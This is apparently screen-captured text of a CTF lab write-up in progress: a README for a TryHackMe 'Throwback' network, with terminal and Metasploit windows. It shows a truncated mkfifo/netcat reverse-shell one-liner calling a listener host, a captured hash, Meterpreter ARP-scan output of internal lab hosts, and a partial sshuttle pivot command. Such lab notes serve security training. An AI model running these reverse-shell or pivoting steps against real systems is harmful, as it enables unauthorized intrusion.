 Sublime Text
En
1:53 AM
~/ctf/thm/throwback/hosts/prod/README.md - Sublime Text
john@xps15: ~ 68x19
rm /tmp/f; mkfifo /tmp/f; nc 10.50.22.5 4444 0
initial
hashes.txt
responder.txt
README.md — throwback/hosts/prod
77 ```
78 a06e58d15a2585235d18598788b8147a
79 ```
80
81 ---------------------
82
83 With meterpreter `arp_scanner` we found other internal
IP addresses:
84
85 ```
86 [+] IP: 10.200.24.1 MAC 02:aa:9e:7e:cb:d3 (UNKNOWN)
87 [+] IP: 10.200.24.79 MAC 02:d7:0f:78:28:2f (UNKNOWN)
88 [+] IP: 10.200.24.117 MAC 02:7e:16:63:90:a7 (UNKNOWN)
89 [+] IP: 10.200.24.118 MAC 02:a4:5a:e2:7f:25 (UNKNOWN)
90 [+] IP: 10.200.24.138 MAC 02:0d:a7:61:be:67 (UNKNOWN)
91 [+] IP: 10.200.24.176 MAC 02:7a:8d:60:6c:9f (UNKNOWN)
92 [+] IP: 10.200.24.183 MAC 02:ee:d0:2b:ef:37 (UNKNOWN)
93 [+] IP: 10.200.24.219 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
94 [+] IP: 10.200.24.222 MAC 02:c9:0e:f3:8b:7f (UNKNOWN)
95 [+] IP: 10.200.24.232 MAC 02:34:ef:09:72:8d (UNKNOWN)
96 [+] IP: 10.200.24.243 MAC 02:03:e3:98:81:ed (UNKNOWN)
97 [+] IP: 10.200.24.255 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
98 ```
Line 97, Column 58
master 74
Tab Size: 4
Markdown
Running module against THROWBACK-PROD
ARP Scanning 10.200.24.0/24
IP: 10.200.24.1 MAC 02:aa:9e:7e:cb:d3 (UNKNOWN)
IP: 10.200.24.79 MAC 02:d7:0f:78:28:2f (UNKNOWN)
IP: 10.200.24.117 MAC 02:7e:16:63:90:a7 (UNKNOWN)
IP: 10.200.24.118 MAC 02:a4:5a:e2:7f:25 (UNKNOWN)
IP: 10.200.24.138 MAC 02:0d:a7:61:be:67 (UNKNOWN)
IP: 10.200.24.176 MAC 02:7a:8d:60:6c:9f (UNKNOWN)
IP: 10.200.24.183 MAC 02:ee:d0:2b:ef:37 (UNKNOWN)
IP: 10.200.24.219 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
IP: 10.200.24.222 MAC 02:c9:0e:f3:8b:7f (UNKNOWN)
IP: 10.200.24.232 MAC 02:34:ef:09:72:8d (UNKNOWN)
IP: 10.200.24.243 MAC 02:03:e3:98:81:ed (UNKNOWN)
IP: 10.200.24.255 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
Post module execution completed
post(windows/gather/arp_scanner) > [+] IP: 10.200.24.243 MAC 02
e3:98:81:ed (UNKNOWN)
Unknown command: [+].
post(windows/gather/arp_scanner) >
/throwback/hosts/fw 91x8
ttle -r john@10.200.24.138 10.200.24.0/24 --s
eprecated in favour of import